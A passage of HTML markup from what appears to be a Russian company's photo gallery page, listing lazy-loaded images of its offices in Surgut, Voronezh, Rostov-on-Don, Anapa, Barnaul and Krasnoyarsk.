url(/wa-data/public/shop/products/10/webp/data/public/photos/69/02/269/269.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/69/02/269/269.970x0.webp" data-photo-id="269" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-44-59-min/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/70/02/270/270.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/70/02/270/270.970x0.webp" data-photo-id="270" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-44-36-min-1/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/68/02/268/268.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/68/02/268/268.970x0.webp" data-photo-id="268" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-44-26-min-1/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/66/02/266/266.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/66/02/266/266.970x0.webp" data-photo-id="266" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-44-31-min-1/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/67/02/267/267.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/67/02/267/267.970x0.webp" data-photo-id="267" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-44-20-min/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/65/02/265/265.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/65/02/265/265.970x0.webp" data-photo-id="265" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-20-at-141624/" data-photo_name="Наш офис в Воронеже" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/76/01/176/176.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/76/01/176/176.970x0.webp" data-photo-id="176" data-size="970x0" alt="Наш офис в Воронеже" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-20-at-1416241/" data-photo_name="Наш офис в Воронеже" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/74/01/174/174.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/74/01/174/174.970x0.webp" data-photo-id="174" data-size="970x0" alt="Наш офис в Воронеже" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-20-at-141623/" data-photo_name="Наш офис в Воронеже" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/75/01/175/175.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/75/01/175/175.970x0.webp" data-photo-id="175" data-size="970x0" alt="Наш офис в Воронеже" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/vkhod_1/" data-photo_name="Наш офис в Ростове-на-Дону" style="background-image: url(/wa-data/public/shop/products/14/webp/data/public/photos/66/01/166/166.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/14/webp/data/public/photos/66/01/166/166.970x0.webp" data-photo-id="166" data-size="970x0" alt="Наш офис в Ростове-на-Дону" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/vkhod-01/" data-photo_name="Наш офис в Ростове-на-Дону" style="background-image: url(/wa-data/public/shop/products/15/webp/data/public/photos/67/01/167/167.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/15/webp/data/public/photos/67/01/167/167.970x0.webp" data-photo-id="167" data-size="970x0" alt="Наш офис в Ростове-на-Дону" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/73970/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/65/01/165/165.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/65/01/165/165.970x0.webp" data-photo-id="165" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134647_1/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/54/01/154/154.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/54/01/154/154.970x0.webp" data-photo-id="154" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1346471/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/52/01/152/152.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/52/01/152/152.970x0.webp" data-photo-id="152" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1346472/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/53/01/153/153.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/53/01/153/153.970x0.webp" data-photo-id="153" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134646_1/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/50/01/150/150.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/50/01/150/150.970x0.webp" data-photo-id="150" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1346461/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/51/01/151/151.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/51/01/151/151.970x0.webp" data-photo-id="151" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1353233/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/37/01/137/137.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/37/01/137/137.970x0.webp" data-photo-id="137" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-135323/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/38/01/138/138.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/38/01/138/138.970x0.webp" data-photo-id="138" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1353232/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/36/01/136/136.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/36/01/136/136.970x0.webp" data-photo-id="136" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1353221/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/31/01/131/131.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/31/01/131/131.970x0.webp" data-photo-id="131" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1353222/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/32/01/132/132.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/32/01/132/132.970x0.webp" data-photo-id="132" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1353223/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/33/01/133/133.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/33/01/133/133.970x0.webp" data-photo-id="133" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-135322/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/34/01/134/134.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/34/01/134/134.970x0.webp" data-photo-id="134" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-135320/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/28/01/128/128.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/28/01/128/128.970x0.webp" data-photo-id="128" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1353211/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/29/01/129/129.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/29/01/129/129.970x0.webp" data-photo-id="129" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-135321/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/30/01/130/130.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/30/01/130/130.970x0.webp" data-photo-id="130" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134439/" data-photo_name="Наш офис в Ростове-на-Дону" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/27/01/127/127.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/27/01/127/127.970x0.webp" data-photo-id="127" data-size="970x0" alt="Наш офис в Ростове-на-Дону" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1344391/" data-photo_name="Наш офис в Ростове-на-Дону" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/24/01/124/124.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/24/01/124/124.970x0.webp" data-photo-id="124" data-size="970x0" alt="Наш офис в Ростове-на-Дону" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134440/" data-photo_name="Наш офис в Ростове-на-Дону" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/25/01/125/125.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/25/01/125/125.970x0.webp" data-photo-id="125" data-size="970x0" alt="Наш офис в Ростове-на-Дону" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134645/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/20/01/120/120.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/20/01/120/120.970x0.webp" data-photo-id="120" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134646/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/21/01/121/121.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/21/01/121/121.970x0.webp" data-photo-id="121" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134647/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/22/01/122/122.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/22/01/122/122.970x0.webp" data-photo-id="122" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134648/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/23/01/123/123.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/23/01/123/123.970x0.webp" data-photo-id="123" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/xxxl-2/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/14/01/114/114.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/14/01/114/114.970x0.webp" data-photo-id="114" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/xxxl/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/15/01/115/115.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/15/01/115/115.970x0.webp" data-photo-id="115" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/xxxl-1/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/16/01/116/116.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/16/01/116/116.970x0.webp" data-photo-id="116" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/jk6kjs41a6g/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/72/00/72/72.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/72/00/72/72.970x0.webp" data-photo-id="72" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/i-z6xg7d-q4/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/71/00/71/71.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/71/00/71/71.970x0.webp" data-photo-id="71" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/i4eznuzfrvg/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/70/00/70/70.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/70/00/70/70.970x0.webp" data-photo-id="70" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/b4ksvhdng4s/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/69/00/69/69.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/69/00/69/69.970x0.webp" data-photo-id="69" 